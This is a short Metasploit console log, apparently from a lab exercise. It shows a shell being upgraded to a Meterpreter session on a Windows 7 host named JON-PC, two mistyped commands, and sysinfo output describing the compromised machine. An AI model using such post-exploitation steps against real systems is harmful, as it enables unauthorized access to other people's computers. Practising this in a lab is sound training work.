 msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > systinfo
[-] Unknown command: systinfo. Did you mean sysinfo? Run the help command for more details.
meterpreter > sysinfo
Computer        : JON-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter >